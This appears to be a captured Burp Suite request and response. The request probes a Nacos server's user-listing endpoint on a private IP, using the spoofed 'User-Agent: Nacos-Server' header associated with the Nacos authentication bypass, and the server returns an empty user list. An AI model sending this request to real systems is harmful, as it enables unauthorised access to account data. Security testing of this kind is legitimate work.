 Send
Cancel
<
>
Target:
Request
Raw Params Headers Hex
GET /nacos/v1/auth/users?pageNo=1&pageSize=1 HTTP/1.1
Host: 192.168.29.203:8848
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 02 Nov 2020 11:10:29 GMT
Priority: u=0, i
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Wed, 16 Apr 2025 15:04:41 GMT
Connection: close
Content-Length: 65
{"totalCount":0,"pageNumber":1,"pagesAvailable":0,"pageItems":[]}